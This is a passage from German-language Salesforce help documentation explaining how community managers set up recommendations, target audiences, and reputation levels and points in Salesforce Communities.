- **•** Wenn sich die Community im englischen Modus befindet und ein übersetzter Themenname eingegeben wird, kann dieser Name in der übersetzten Community zweimal erscheinen.
- **•** Bei der Übersetzung von Themennamen mit der Übersetzungsworkbench ändern sich auch die Hashtags in der übersetzten Community. Zum Beispiel wird aus #help im Deutschen #hilfe. Wenn ein Community-Mitglied dann wieder von Deutsch auf Englisch umstellt, wird beim Klicken auf das Hashtag #hilfe eine Fehlermeldung zurückgegeben. Die Themen-Detailseite von #help wird nicht angezeigt.

# Anpassen von Empfehlungen in Communities

Sie können Empfehlungen erstellen, die das Engagement für Ihre Community steigern, indem sie Benutzer dazu ermutigen, sich Videos anzusehen, an Schulungen teilzunehmen und mehr. Bearbeiten Sie diese Empfehlungen in der Community-Verwaltung. Dort können Sie auf bestimmte Zielgruppen abzielen und Kanäle verwenden, um Orte für die Empfehlungen anzugeben.

**1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.

- **•** Klicken Sie in der Community in der globalen Kopfzeile auf .
- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Wählen Sie **Empfehlungen** > **Empfehlungen** aus.
- **3.** Wählen Sie den Standardkanal oder einen der benutzerdefinierten Kanäle aus.

Ein Kanal ist eine Möglichkeit, Empfehlungen gemeinsam zu gruppieren. Auf diese Weise können Sie bestimmen, wo in der Community sie angezeigt werden.

#### **Standardkanal**

Empfehlungen im Standardkanal werden an vordefinierten Speicherorten angezeigt: zum Beispiel direkt im Feed in der Salesforce1-Anwendung für mobile Browser und auf der Startseite bzw. der Fragedetailseite in Communities, die mithilfe der Napili-Vorlage der Version Summer '15 oder höher erstellt wurden.

#### **Benutzerdefinierter Kanal**

Sie wählen die Seiten aus, auf denen diese Empfehlungen angezeigt werden sollen. Fügen Sie im Community-Generator der Seite, auf der die Empfehlung angezeigt werden soll, die Komponente "Empfehlungen" hinzu. Verwenden Sie den Editor für Eigenschaften, um den benutzerdefinierten Kanal mit der Empfehlung anzugeben.

Mit einem benutzerdefinierten Kanal können Sie eine Empfehlung anzeigen, um spezifische Knowledge-Artikel auf einer Produktbeschreibungsseite zu überprüfen, damit Kunden auf weitere Informationen zugreifen können.

Wenn Sie den Kanal einer Empfehlung ändern möchten, müssen Sie die Empfehlung löschen und in einem anderen Kanal erneut erstellen.

- **4.** Klicken Sie auf **Neu**.
- **5.** Füllen Sie die folgenden Felder aus:
	- **•** Name: Geben Sie einen Namen für die Empfehlung in der "Community-Verwaltung" ein. Dieser Name wird in der Community nicht angezeigt.
	- **•** Bild: Klicken Sie auf **Bild hochladen**, um ein Bild in Ihre Empfehlung einzubeziehen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Zugreifen auf die Seite "Community-Verwaltung":

**•** "Communities verwalten" ODER

> "Communities erstellen und einrichten"

- **•** Titel: Geben Sie optional Kopfzeilentext ein, der über dem Bild angezeigt wird.
- **•** Beschreibung: Geben Sie eine ausführliche Beschreibung ein, die erläutert, was die Benutzer vornehmen können.
- **•** Schaltflächentext: Geben Sie eine Beschriftung für die Schaltfläche in der Empfehlung ein.
- **•** https://: Geben Sie den URL ein, über den die Schaltfläche geöffnet wird.
- **•** Zielgruppe: Wählen Sie eine Zielgruppe für die Empfehlung aus. Wenn Sie keine Zielgruppe auswählen, wird die Empfehlung allen Mitgliedern der Community angezeigt.



Tipp: Wählen Sie zum Erstellen einer in dieser Dropdown-Liste angezeigten Zielgruppe in der Community-Verwaltung **Empfehlungen** > **Zielgruppen** aus und klicken Sie auf **Neu**.

**•** Aktiviert: Wenn diese Option aktiviert ist, ist diese Empfehlung aktiv und wird in Communities angezeigt.

Wenn die Option deaktiviert ist, werden in Feeds in der Salesforce1-Anwendung für mobile Browser vorhandene Empfehlungen nicht entfernt, es werden jedoch keine Empfehlungen angezeigt. In Communities, die die Version Summer '15 oder höher der Napili-Vorlage verwenden, werden deaktivierte Empfehlungen nicht mehr angezeigt.

#### **6.** Klicken Sie auf **Speichern**.

Tipp: Wählen Sie zum Entfernen einer Empfehlung in der Community-Verwaltung **Empfehlungen** > **Empfehlungen** aus und klicken Sie auf den Namen der Empfehlung. Klicken Sie unten in den Empfehlungsdetails auf **Löschen**.

#### [Ziel-Community-Mitgliedszielgruppen für Ihre Empfehlungen](#page-3512-0)

Erstellen Sie Zielgruppen oder neue Community-Mitglieder oder verwenden Sie die API zum Verwalten von benutzerdefinierten Listen der Zielgruppenmitglieder

#### <span id="page-3512-0"></span>SIEHE AUCH:

[Aktualisieren der Vorlage Ihrer Community im Community-Generator](#page-3457-0)

## Ziel-Community-Mitgliedszielgruppen für Ihre Empfehlungen

Erstellen Sie Zielgruppen oder neue Community-Mitglieder oder verwenden Sie die API zum Verwalten von benutzerdefinierten Listen der Zielgruppenmitglieder

- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- Klicken Sie in der Community in der globalen Kopfzeile auf ...
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Wählen Sie **Empfehlungen** > **Zielgruppen** aus.
- **3.** Klicken Sie auf **Neu**.
- **4.** Füllen Sie die folgenden Felder aus.
	- **•** Name: Geben Sie einen Namen für die Zielgruppe in der Community-Verwaltung ein.
	- **•** Zielgruppentyp
		- **–** Wählen Sie **Neue Mitglieder** aus, um eine Zielgruppe basierend darauf zu erstellen, wie lange Benutzer Mitglieder der Community sind.

Geben Sie die Anzahl der Tage seit der Registrierung als Zielgruppenmitglieder ein.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Zugriff auf die Seite "Community-Verwaltung":

**•** "Communities verwalten"

ODER

"Communities erstellen und einrichten"

**–** Wählen Sie **Benutzerdefinierte Liste** aus, um eine Zielgruppe anhand Ihrer gewünschten Kriterien zu erstellen.

Anmerkung: Sie können die Zielgruppenmitgliedschaft für benutzerdefinierte Listen nicht über die Benutzeroberfläche verwalten. Das Hinzufügen und Entfernen von Mitgliedern ist über die API möglich.

#### **5.** Klicken Sie auf **Speichern**.

Von Ihnen erstellte Zielgruppen werden in der Dropdown-Liste "Zielgruppe" angezeigt, wenn Sie eine Empfehlung erstellen.

Tipp: Wählen Sie zum Entfernen einer Zielgruppe in der Community-Verwaltung die Option **Empfehlungen** > **Zielgruppen** aus und klicken Sie auf den Zielgruppennamen. Klicken Sie am Ende der Zielgruppendetails auf **Löschen**. Wenn Sie eine mit einer Empfehlung verknüpfte Zielgruppe entfernen, wird die Empfehlung deaktiviert und die Zielgruppe wird auf die Standardeinstellung ("Alle Community-Mitglieder") zurückgesetzt.

#### SIEHE AUCH:

[Chatter REST API Developer's Guide](http://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/) [Apex-Entwicklerhandbuch](http://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

# <span id="page-3513-0"></span>Schaffen von Engagement durch Ansehensstufen

## Übersicht über die Ansehenswertung

Ihr Ansehen in der Community steht in direktem Zusammenhang mit Ihrer Aktivität. Je mehr Sie posten, kommentieren und freigeben, desto höher ist Ihre Ansehensstufe.

Ihre Ansehensstufe wird auf Ihrer Profilseite angezeigt und wenn Benutzer den Mauszeiger über Ihren Namen bewegen. Sie ist auch für andere Community-Mitglieder sichtbar, damit diese erfaren, wie einflussreich Sie sind. Wenn Sie neu in der Community sind, beginnen Sie bei der niedrigsten Stufe. Wenn Sie nach und nach in der Community aktiver werden, erhalten Sie Punkte und Ihre Ansehensstufe steigt. Steigerungen der Ansehensstufen werden in Ihrem Feed gepostet. Anders ausgedrückt: Wenn andere Benutzer sehen, dass Sie teilnehmen und Ihr Wissen weitergeben, nimmt Ihre Glaubwürdigkeit und Ihr Einfluss zu.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Ihr Administrator definiert die Aktivitäten, mit denen Sie Punkte sammeln können. Darüber hinaus legt er die Anzahl der Punkte für die einzelnen Aktionen fest.

Mit folgenden Standardaktionen können Sie Ihre Ansehensstufe steigern:

Sie können Ihr Ansehen durch folgende Vorgänge steigern:

- **•** Posten
- **•** Kommentieren
- **•** Eine "Gefällt mir"-Wertung für einen Post oder Kommentar abgeben
- **•** Einen Post freigeben
- **•** Personen, die Ihre Posts freigeben
- **•** Personen, die Ihre Posts kommentieren
- **•** Personen, die für Ihre Posts eine "Gefällt mir"-Wertung abgeben
- **•** Eine Person erwähnen
- **•** Erwähnt werden
- **•** Das Stellen einer Frage
- **•** Das Beantworten einer Frage
- **•** Das Erhalten einer Antwort
- **•** Das Markieren einer Antwort als beste Antwort
- **•** Personen, die Ihre Antwort als beste Antwort markiert haben
- **•** Jemanden bei einem Thema als fachkundig bestätigen
- **•** Bei einem Thema als fachkundig vorgeschlagen sein

#### SIEHE AUCH:

[Aktivieren der Ansehensfunktion in Ihrer Community](#page-3514-0) [Einrichten von Ansehensstufen](#page-3516-0) [Einrichten von Ansehenspunkten](#page-3517-0) [Wie wird das Ansehen meiner Community berechnet?](#page-3518-0)

## <span id="page-3514-0"></span>Aktivieren der Ansehensfunktion in Ihrer Community

Aktivieren Sie die Ansehensfunktion in Ihrer Community, damit Mitglieder für ihre Teilnahme eine Anerkennung und Belohnung erhalten.

Ein leistungsstarkes Tool für Community-Manager ist die Möglichkeit, einzelnen Mitgliedern Anerkennung für ihre Teilnahme auszusprechen, da Community-Manager wissen, dass Ansehen und ein wenig freundschaftlicher Wettbewerb für gewöhnlich zu mehr Aktivität bei den Mitgliedern führen. Wenn Sie die Ansehenswertung aktivieren, werden ein Standardpunktsystem und eine Reihe von Ansehensstufen in der Community eingerichtet. Ein Community-Manager kann Bezeichnungen und Punktwerte auf der Seite Community-Community-Verwaltung personalisieren.

Mitglieder sammeln Punkte, indem sie die Aktionen durchführen, denen Punktwerte zugewiesen sind. Sobald Mitglieder den oberen Punktegrenzwert einer Stufe überschreiten, gelangen sie auf die nächste Stufe. Den Mitgliedern der Community wird ihre Ansehensstufe in ihrem Profil angezeigt und wenn sie den Mauszeiger auf ihren Namen bewegen. Die Gesamtpunktzahl wird ebenfalls im Profil der Mitglieder angezeigt.

- Anmerkung: Wenn Sie die Ansehensfunktion aktivieren, wird Chatter-Einfluss auf der Profilseite im Abschnitt "Beitrag" entfernt.
- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- Klicken Sie in der Community in der globalen Kopfzeile auf ...
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** > **Einstellungen**.
- **3.** Wählen Sie die Option **Setup und Anzeige von Ansehensstufen aktivieren** aus und klicken Sie auf **Speichern**.

Nach der Aktivierung von "Ansehen" stehen auf der Seite "Community-Verwaltung" ein Standardpunktsystem und eine Reihe von Ansehensstufen zur Verfügung. Standardmäßig werden Ansehenspunkte wie folgt vergeben:



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten von Communities-Einstellungen:

**•** "Communities erstellen und einrichten"

**UND** 



Wenn in Ihrer ausgewählten Community-Vorlage Chatter nicht aktiviert ist, wird der Knoten "Ansehen" in der Community-Verwaltung nicht angezeigt. Um den Knoten "Ansehen" anzuzeigen, wechseln Sie zu **Verwaltung** > **Einstellungen** und aktivieren Sie die Option **Alle Einstellungen in der Community-Verwaltung anzeigen**.

SIEHE AUCH: [Übersicht über die Ansehenswertung](#page-3513-0) [Einrichten von Ansehensstufen](#page-3516-0) [Einrichten von Ansehenspunkten](#page-3517-0) [Wie wird das Ansehen meiner Community berechnet?](#page-3518-0)

## <span id="page-3516-0"></span>Einrichten von Ansehensstufen

Aktualisieren Sie die standardmäßigen Ansehensstufen, um den Anforderungen Ihrer Community gerecht zu werden und Ihre Mitglieder zu motivieren.

Wenn ein Ansehen für eine Community aktiviert ist, werden 10 Standardstufen hinzugefügt. Sie können Stufen hinzufügen oder entfernen, jeder Stufe einen Namen geben und den Punktebereich und das Bild für jede Stufe aktualisieren.



Anmerkung: Eine Community muss mindestens drei Ansehensstufen enthalten und kann bis zu 50 Ansehensstufen aufweisen.

**1.** Klicken Sie in der Community in der globalen Kopfzeile auf ...

Mitglieder der Community mit der Berechtigung "Communities erstellen und einrichten" können auch über die Seite "Alle Communities" im Organisations-Setup auf die Community-Verwaltung zugreifen.

**2.** Klicken Sie auf **Ansehen** > **Ansehensstufen**.

Von dieser Seite aus können Sie Folgendes durchführen:

- **•** Laden Sie für jede Ansehensstufe ein eigenes Bild hoch. Klicken Sie auf das Standardbild, um nach einer Bilddatei zu suchen und ein neues Bild hochzuladen.
	- Anmerkung: Sie können die Bilder nicht auf die standardmäßigen Bilder für Ansehensstufen der Salesforce-Benutzeroberfläche zurücksetzen. Verwenden Sie dazu die Salesforce Chatter-REST-API.
- **•** Sie können jeder Stufe einen Namen geben, beispielsweise "Anfänger", "Fortgeschrittener" und "Experte". Wenn Sie keinen Namen zuweisen, wird der Standardname verwendet. Beispiel: "Stufe 1", "Stufe 2", "Stufe 3" usw.
- **•** Bearbeiten Sie den Punktebereich für eine Stufe.

Wenn Sie den höheren Wert des Punktebereichs einer Stufe aktualisieren, wird der niedrigere Wert für die nächste Stufe beim Speichern automatisch angepasst.

- **•** Fügen Sie weitere Stufen hinzu, indem Sie unterhalb der Liste der Stufen auf **Stufe hinzufügen** klicken.
- Entfernen Sie eine Stufe, indem Sie neben der Stufe auf klicken.

**3.** Klicken Sie auf **Speichern**, um Ihre Änderungen anzuwenden.

Sie können nun das Punktesystem für die Community aktualisieren. Das Punktesystem bestimmt, wie viele Punkte ein Benutzer erhält, wenn er bestimmte Aktionen ausführt oder wenn andere seinen durch Kommentare, "Gefällt mir"-Wertungen oder Freigabe seiner Posts geleisteten Beiträge anerkennen. Erhöhungen der Ansehensstufe werden in den Feeds der Mitglieder gepostet.

Sie können Namen von Ansehensstufen [übersetzen](#page-4311-0), damit internationale Community-Mitglieder ihre Ansehensstufen in der entsprechenden Sprache anzeigen können. Wählen Sie in "Übersetzungsworkbench" die Setup-Komponente Ansehensstufe aus und erweitern Sie dann den Knoten neben Ihrer Community.

SIEHE AUCH:

[Übersicht über die Ansehenswertung](#page-3513-0) [Aktivieren der Ansehensfunktion in Ihrer Community](#page-3514-0) [Einrichten von Ansehenspunkten](#page-3517-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Aktualisieren von Ansehensstufen:

**•** "Communities verwalten"

UND

# <span id="page-3517-0"></span>Einrichten von Ansehenspunkten

Richten Sie ein Punktsystem ein, um Benutzer für Ihre Teilnahme in der Community zu belohnen.

Wenn ein Ansehen für eine Community aktiviert ist, wird ein Standardpunktsystem eingerichtet. Wenn Benutzer die Aktionen mit den zugeordneten Punktwerten ausführen, erhöht sich ihr Gesamtpunktwert und sie bewegen sich auf die nächste Ansehensstufe zu.

Anmerkung: Nur aktive Benutzer können Punkte sammeln. Wenn ein aktiver Benutzer  $\boldsymbol{\sigma}$ beispielsweise den Post eines inaktiven Benutzers mit "Gefällt mir" bewertet, erhält der aktive Benutzer einen Punkt, der inaktive Benutzer jedoch keine.

In der folgenden Tabelle sind die standardmäßigen Ereignisse und Punkte dargestellt.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Aktualisieren von Ansehenspunkten:

**•** "Communities verwalten" UND

Fragen und Antworten im Community-Feed dürfen nicht mit der Funktion Chatter Answers verwechselt werden.

- Anmerkung: In Organisationen, bei denen das Ansehen vor der Version Winter '15 aktiviert wurde, sind Fragen und Antworten zugeordnete Aktionen zum Zeitpunkt der Veröffentlichung der Version verfügbar und ihre Standardpunktwerte werden auf 0 gesetzt. Bestehende Ansehenspunkte von Benutzern werden durch diese Version nicht beeinflusst und Benutzer sammeln erst Punkte für diese Aktionen, wenn Sie Punktwerte für sie konfigurieren.
- **1.** Klicken Sie in der Community in der globalen Kopfzeile auf ...

Mitglieder der Community mit der Berechtigung "Communities erstellen und einrichten" können auch über die Seite "Alle Communities" im Organisations-Setup auf die Community-Verwaltung zugreifen.

- **2.** Klicken Sie auf **Ansehen** > **Ansehenspunkte**.
- **3.** Aktualisieren Sie die Punkte für jede Aktion. Wenn Benutzer für eine bestimmte Aktion keine Punkte sammeln sollen, legen Sie den Punktwert auf *0* fest.
- **4.** Klicken Sie auf **Speichern**.

Die Gesamtpunktzahlen werden auf den Profilseiten neben dem Foto angezeigt. Gesamtpunktzahlen sind für alle Personen in der Community sichtbar.

Tipp: Sie können Ansehenspunkte für ein Community-Mitglied direkt über die Salesforce-API aktualisieren. Darüber hinaus können Sie Apex-Auslöser erstellen, um benutzerdefinierte Benachrichtigungen basierend auf Änderungen bei den Ansehenspunkten zu senden.

#### SIEHE AUCH:

<span id="page-3518-0"></span>[Übersicht über die Ansehenswertung](#page-3513-0) [Aktivieren der Ansehensfunktion in Ihrer Community](#page-3514-0) [Einrichten von Ansehensstufen](#page-3516-0)

## Wie wird das Ansehen meiner Community berechnet?

Die Ansehensstufe in Ihrem Profil wird anhand Ihrer Gesamtpunktzahl ermittelt.

Sie erhalten Punkte, wenn Sie Aktivitäten ausführen, denen Ihr Community-Manager Punktwerte zugewiesen hat. Sie können potenziell auch Punkte erhalten, wenn Ihre Posts oder Kommentare Reaktionen anderer Community-Mitglieder nach sich ziehen. Es kann beispielsweise sein, dass Ihr Community-Manager für das Schreiben eines Posts 5 Punkte vergibt. Wenn ein anderer Benutzer Ihren Post freigibt, kann Ihr Community-Manager festlegen, das Sie 10 Punkte erhalten, weil Ihr Post Beiträge von anderen Benutzern fördert.

Anmerkung: Nur aktive Benutzer können Punkte sammeln. Wenn ein aktiver Benutzer  $\mathbb{Z}$ beispielsweise den Post eines inaktiven Benutzers mit "Gefällt mir" bewertet, erhält der aktive Benutzer einen Punkt, der inaktive Benutzer jedoch keine.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die standardmäßigen Punktwerte lauten wie folgt. Bedenken Sie, dass Ihr Community-Manager diese Werte möglicherweise angepasst hat. Weitere Informationen erhalten Sie bei Ihrem Community-Manager.





### SIEHE AUCH:

[Übersicht über die Ansehenswertung](#page-3513-0) [Aktivieren der Ansehensfunktion in Ihrer Community](#page-3514-0)

# Community-Berichte

